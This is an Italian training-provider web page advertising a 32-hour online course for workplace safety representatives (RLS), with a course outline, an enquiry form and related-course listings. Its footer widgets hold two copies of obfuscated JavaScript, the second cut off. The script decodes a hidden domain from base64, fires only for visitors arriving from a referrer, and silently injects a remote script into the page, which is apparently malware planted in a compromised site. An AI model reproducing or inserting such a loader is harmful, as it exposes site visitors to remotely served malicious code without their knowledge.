    <p class="no-break"><span class='st_facebook_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span><span st_username='EasyofficeBO' class='st_twitter_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span><span class='st_linkedin_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span><span class='st_googleplus_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span><span class='st_pinterest_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span><span class='st_email_hcount' st_title='Rappresentante dei Lavoratori (RLS) | Corso online' st_url='https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/'></span></p>
<p>Il&nbsp;<strong>Rappresentante dei lavoratori per la sicurezza</strong>, così come definito dall’articolo 2 del Decreto Legislativo 81/2008, è la persona eletta o designata per rappresentare i lavoratori per quanto concerne gli aspetti della salute e della sicurezza durante il lavoro.</p>



<p>L’art. 37 del D. Lgs. 81/2008 prevede che il Rappresentante dei lavoratori per la sicurezza riceva una formazione particolare e adeguata in materia di sicurezza e salute, che tenga conto sia delle informazioni di carattere generale rispetto alla&nbsp;<strong>sicurezza nei luoghi di lavoro</strong>&nbsp;sia dei rischi specifici che riguardano l’impresa in cui svolge l’attività lavorativa.</p>



<p>Il&nbsp;<strong>corso di formazione per i Rappresentanti dei lavoratori per la sicurezza (RLS)</strong>&nbsp;deve avere una&nbsp;<strong>durata minima di 32 ore</strong>, di cui 12 sui rischi specifici presenti in azienda e le conseguenti misure di prevenzione e protezione adottate.</p>



<p>Per accedere al corso accedere alla voce “iscriviti al corso” e seguire la procedura di iscrizione e pagamento, a corso terminato ed una volta superato il test di valutazione riceverà l’<strong>attestato valido a norma di legge</strong>&nbsp;da poter esporre in caso di accertamenti dalle autorità competenti.</p>


<div class="wp-block-ub-content-toggle" id="ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a" data-mobilecollapse="false" data-desktopcollapse="false">
<div class="wp-block-ub-content-toggle-accordion" id="ub-content-toggle-panel-block-">
                <div class="wp-block-ub-content-toggle-accordion-title-wrap"" aria-controls="ub-content-toggle-panel-0-08c99bb5-645c-46a4-bd98-0c0a7157be6a" tabindex="0">
                    <p class="wp-block-ub-content-toggle-accordion-title ub-content-toggle-title-08c99bb5-645c-46a4-bd98-0c0a7157be6a">PROGRAMMA DEL CORSO</p><div class="wp-block-ub-content-toggle-accordion-toggle-wrap right"><span class="wp-block-ub-content-toggle-accordion-state-indicator wp-block-ub-chevron-down open"></span>
                    </div></div><div role="region" aria-expanded="true" class="wp-block-ub-content-toggle-accordion-content-wrap" id="ub-content-toggle-panel-0-08c99bb5-645c-46a4-bd98-0c0a7157be6a">

<p>[RLS1/1] PREMESSA – ASPETTI NORMATIVI&nbsp;<br>durata 08:00:00&nbsp;</p>



<p>[RLS1/2] PARTE PRIMA – SOGGETTI COINVOLTI&nbsp;<br>durata 08:00:00&nbsp;</p>



<p>[RLS1/3] PARTE SECONDA – GLI STRUMENTI DELLA PREVENZIONE&nbsp;<br>durata 08:00:00&nbsp;</p>



<p>[RLS1/4] PARTE TERZA I RISCHI SPECIFICI&nbsp;<br>durata 08:00:00</p>



<p>Sezione 2 &#8211; Test di verifica&nbsp;<br>Test RAPPRESENTANTE DEI LAVORATORI PER LA SICUREZZA – R.L.S. 32 Ore&nbsp;<br>durata 01:00:00</p>

</div></div>

<div class="wp-block-ub-content-toggle-accordion" id="ub-content-toggle-panel-block-">
                <div class="wp-block-ub-content-toggle-accordion-title-wrap"" aria-controls="ub-content-toggle-panel-1-08c99bb5-645c-46a4-bd98-0c0a7157be6a" tabindex="0">
                    <p class="wp-block-ub-content-toggle-accordion-title ub-content-toggle-title-08c99bb5-645c-46a4-bd98-0c0a7157be6a">Richiesta informazioni</p><div class="wp-block-ub-content-toggle-accordion-toggle-wrap right"><span class="wp-block-ub-content-toggle-accordion-state-indicator wp-block-ub-chevron-down open"></span>
                    </div></div><div role="region" aria-expanded="true" class="wp-block-ub-content-toggle-accordion-content-wrap" id="ub-content-toggle-panel-1-08c99bb5-645c-46a4-bd98-0c0a7157be6a">

<div class="wpcf7 no-js" id="wpcf7-f11811-p1254-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/corso-di-formazione-rappresentante-dei-lavoratori-rls/#wpcf7-f11811-p1254-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11811" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11811-p1254-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1254" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Nome: (Richiesto)</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="nome-formazione"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nome-formazione" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Cognome: (Richiesto)</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="cognome-formazione"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cognome-formazione" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Città: (Richiesto)</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="citta" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">E-mail: (Richiesto)</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="email-formazione"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-formazione" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Telefono: </span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="telefono-formazione"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="telefono-formazione" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Scegli il Corso/Master/Seminario: (Richiesto) </span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="corsi"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required corsi" id="corsi" aria-required="true" aria-invalid="false" name="corsi"><option value="">&#8212;Please choose an option&#8212;</option><option value="Addetto al Primo soccorso in Azienda di Gruppo B e C">Addetto al Primo soccorso in Azienda di Gruppo B e C</option><option value="Aggiornamento DPO (Data Protection Officer)">Aggiornamento DPO (Data Protection Officer)</option><option value="Comportamenti da assumere per il contenimento del virus Covid 19 negli ambienti di lavoro">Comportamenti da assumere per il contenimento del virus Covid 19 negli ambienti di lavoro</option><option value="Addetto alle Emergenze Incendi – Rischio Basso">Addetto alle Emergenze Incendi – Rischio Basso</option><option value="Addetto alle Emergenze Incendi – Rischio Medio">Addetto alle Emergenze Incendi – Rischio Medio</option><option value="Rappresentante dei Lavoratori (RLS)">Rappresentante dei Lavoratori (RLS)</option><option value="Formazione e Informazione dei Lavoratori (parte generale)">Formazione e Informazione dei Lavoratori (parte generale)</option><option value="Aggiornamento RLS">Aggiornamento RLS</option><option value="Addetto alle emergenze incendio – rischio basso – Aggiornamento">Addetto alle emergenze incendio – rischio basso – Aggiornamento</option><option value="Addetto alle emergenze incendio – rischio medio – Aggiornamento">Addetto alle emergenze incendio – rischio medio – Aggiornamento</option></select></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Desideri ricevere maggiori informazioni sul pagamento rateale? (Richiesto) </span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="pag"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required pag" id="pag" aria-required="true" aria-invalid="false" name="pag"><option value="">&#8212;Please choose an option&#8212;</option><option value="Si">Si</option><option value="No">No</option></select></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px; padding-top: 25px;">Oggetto: (Richiesto)</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="oggetto-formazione"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="oggetto-formazione" aria-required="true" aria-invalid="false" value="" type="text" name="oggetto-formazione" /></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Il tuo messaggio:</span>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="9" maxlength="400" class="wpcf7-form-control wpcf7-textarea" id="messaggio-formazione" aria-invalid="false" name="messaggio"></textarea></span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-bottom: 10px;">Allega File:</span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="your-file" /></span>
</p>
<div>
	<p>Codice captcha: <em>Per utilizzare CAPTCHA, deve essere installato il plugin <a href="https://wordpress.org/plugins/really-simple-captcha/">Really Simple CAPTCHA</a>.</em>
	</p>
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="captcha"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha" /></span>
	</p>
</div>
<div>
	<p><span><span class="wpcf7-form-control-wrap" data-name="dati-personali-formazione"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="dati-personali-formazione" value="1" id="accetto-formazione" aria-invalid="false" /></span></span></span></span><span style="padding-top: -4px;">&nbsp;Acconsento al trattamento dei dati personali ai sensi dell'Art. 13 del GDPR 679/2016.</span>
	</p>
</div>
<div>
	<p><span style="display: block; padding-top: 1px;"><input class="wpcf7-form-control wpcf7-submit has-spinner" id="invia-formazione" type="submit" value="Invia" /></span>
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


</div></div>
</div></div>

                <div class="tags">
                                    <a href="https://www.easyacademy.it/tag/online/" title="online Tag" class="btn btn-default btn-sm">online</a>
                                    <a href="https://www.easyacademy.it/tag/sicurezza/" title="Sicurezza Tag" class="btn btn-default btn-sm">Sicurezza</a>
                                </div>
              <div class="col-xs-12 text-center">
                    <a href="https://www.easyacademy.it/formazione/" style="margin-top: 20px;background: #ee8206;color: #fff;border: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);-moz-box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);box-shadow: inset 0 -3px 0 0 rgba(0,0,0,0.2);font-size: 14px;font-weight: 600;padding: 10px 10px 11px 10px;-webkit-transition: background 200ms;-moz-transition: background 200ms;-ms-transition: background 200ms;-o-transition: background 200ms;transition: background 200ms;cursor: pointer;text-align: center;line-height: 20px;width: 100px;display: block;margin: 10px auto 20px">
                        Tutti i Corsi
                    </a>
                </div><style>
            
            .read-more {
                width: 100%;
                text-align: center;
                display: block;
                padding: 10px;
                background: #ee8206;
                color: #fff!important;
                border-radius: 8px;
                box-shadow: 0px 0px 5px #0000004d
            }

            
            #advanced-searchform input,
            #advanced-searchform select {
                background: #fff;
                border: 1px solid #ccc;
            }
            </style><div class="col-xs-12" style="padding: 0px"><h2>Corsi Correlati</h2><div class="display-posts-listing grid"><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12482" class="post-12482 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/" title="Corso: Scrivere per il web-come fare?">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/12/Esempio-di-contenuto-ottimizzato-per-il-web-per-migliorare-la-SEO.jpg);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/" title="Corso: Scrivere per il web-come fare?">Corso: Scrivere per il web-come fare?</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: online_aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna Via dell'Arcoveggio  49/5</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/corso-scrivere-per-il-web-come-fare/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12468" class="post-12468 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/ai4business-workshop-formativo/" title="AI4Business &#8211; Workshop formativo">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/05/AI4BUSINESS-1.jpg);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/ai4business-workshop-formativo/" title="AI4Business &#8211; Workshop formativo">AI4Business &#8211; Workshop formativo</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: 150</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna - Via Calzoni 1/3</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/ai4business-workshop-formativo/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12471" class="post-12471 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/" title="Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/04/Ottimizza-il-tuo-spazio-formativo.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/" title="Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione">Sfruttare al Massimo gli Spazi Formativi: Idee e Suggerimenti per l&#8217;Ottimizzazione</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: online</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso:  </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: </p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/idee-suggerimenti-ottimizzazione-spazi-formativi/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12474" class="post-12474 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/" title="IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2024/03/PRODUTTORE-ESECUTIVO-CORSO-COM2.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/" title="IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing">IL PRODUTTORE ESECUTIVO 5.0 PER L’INDUSTRIA AUDIOVISIVA:  Focus Su Intelligenza Artificiale, Fundraising, Sostenibilità E Impact Producing</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Marketing </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Bologna Via dell'Arcoveggio  49/5</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/il-produttore-esecutivo-5-0-per-lindustria-audiovisiva-focus-su-intelligenza-artificiale-fundraising-sostenibilita-e-impact-producing/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12365" class="post-12365 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/omm-business/" title="OMM Business">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/omm-business/" title="OMM Business">OMM Business</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso:  </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: </p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/omm-business/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article><article class="col-xs-12 col-md-6" style="display: block; margin: 0 auto 40px;" id="post-12289" class="post-12289 post type-post status-publish format-standard has-post-thumbnail hentry">
                
                    <figure class="post-featured-image">
                        <a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/" title="Impara a meditare  con il metodo OMM | Partecipa">
                            <div style="width: 100%; height:280px; border-radius: 5px; background:url(https://www.easyacademy.it/wp-content/uploads/2022/11/OMM-ARTICOLO-1.png);background-size: contain;background-position: center;background-repeat: no-repeat;background-color: #fff;"></div>
                        </a>
                    </figure>

                    <header class="entry-header">
                        <h4 class="entry-title" style="margin-top: 12px;min-height: 90px;max-height: 90px;overflow: hidden;">
                            <a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/" title="Impara a meditare  con il metodo OMM | Partecipa">Impara a meditare  con il metodo OMM | Partecipa</a>
                        </h4>
                    </header>
                    
                    <div class="entry-content clearfix" style="min-height: 80px;max-height: 80px;overflow: hidden;"><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo: Gratuito</p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Prezzo Convenzionato: Richiedere Informazioni</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Tipo Corso: aula</p><p style='font-size: 15px;margin-bottom: 6px;margin-top:0px'>Categoria Corso: Vetrina Corsi </p><p style='display: none;font-size: 15px;margin-bottom: 6px;margin-top:0px'>Sede Corso: Easy Academy</p></div>
        
                        <footer class="entry-meta-bar clearfix">	        			
                            <div class="entry-meta clearfix">
                            <span class="read-more-link">
                                    <a class="read-more" href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Info Corso</a>
                                </span>
                            </div>
                        </footer>
                </article></div></div>
                                </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
